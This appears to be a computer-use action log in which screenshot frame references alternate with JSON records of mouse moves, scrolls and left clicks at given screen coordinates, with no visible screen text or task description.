
{"action": "mouse_move", "coordinate": [421, 401]}

{"action": "mouse_move", "coordinate": [647, 295]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [532, 293]}

{"action": "left_click", "coordinate": [532, 304]}

{"action": "mouse_move", "coordinate": [378, 364]}

{"action": "mouse_move", "coordinate": [374, 360]}

{"action": "mouse_move", "coordinate": [51, 473]}

{"action": "mouse_move", "coordinate": [342, 421]}

{"action": "mouse_move", "coordinate": [328, 392]}
